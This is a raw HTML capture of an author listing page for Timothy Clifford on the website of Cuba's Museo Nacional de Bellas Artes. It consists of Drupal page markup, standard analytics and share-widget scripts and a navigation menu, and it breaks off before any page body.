

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/autores/timothy-clifford
body_size: 10345
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Timothy Clifford" href="https://www.bellasartes.co.cu/taxonomy/term/1680/all/feed" />
<meta about="/autores/timothy-clifford" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Timothy Clifford" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/autores/timothy-clifford" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/taxonomy/term/1680" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/autores/timothy-clifford" />
<meta property="og:title" content="Timothy Clifford" />
  <title>Timothy Clifford | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_uZNI-rLSAnhRZJyk5cXMKOonQK7p1h2-WtewFtQB2Hk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_GfhfG87z3G2pfx75lv_6Kp7vstsqWlnAb2C3ovnrHMY.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_M7RAPfz9X-QJqIZN-FOhWRNAs1gr4RstUzN4j3EKk5c.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Taxonomy%20term"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_v89jUZ_l2LR8NzEXW2kWQ6me12tC-jCbLw8O3mpuQ2A.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"5eRsPxdd_kvJS0y2Qr79vTROp0ygMMvhBsGYQRIYu9M","jquery_version":"1.10","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1,"sites\/all\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:472413091f5a37d2770a18ea3532ce26":{"view_name":"taxonomy_term","view_display_id":"page","view_args":"1680","view_path":"taxonomy\/term\/1680","view_base_path":"taxonomy\/term\/%","view_dom_id":"472413091f5a37d2770a18ea3532ce26","pager_element":0}}},"urlIsAjaxTrusted":{"\/autores\/timothy-clifford":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1680 i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/autores/timothy-clifford" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-jiGjnahMgipIxnco937vU-W28AeVJ8iAfJdJJyyoqjc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
